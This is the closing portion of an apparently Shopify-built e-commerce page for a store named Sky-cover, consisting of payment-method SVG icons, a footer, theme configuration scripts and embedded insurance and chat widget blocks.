0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en-ng" title="">Sky-cover</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://sky-cover.com';
      window.routes = {
        cart_add_url: '/en-ng/cart/add',
        cart_change_url: '/en-ng/cart/change',
        cart_update_url: '/en-ng/cart/update',
        cart_url: '/en-ng/cart',
        predictive_search_url: '/en-ng/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//sky-cover.com/cdn/shop/t/62/assets/predictive-search.js?v=16985596534672189881747074253" defer="defer"></script>
  <div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#007aff
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=sky-cover.com
  data-shop-domain=sky-cover.com
  data-external-identifier=trQ7RI9fSqgsE0diwLDJnTSBlXhlapb2i6lDMVTCdG0
  
>
</script>


</div></body>
</html>
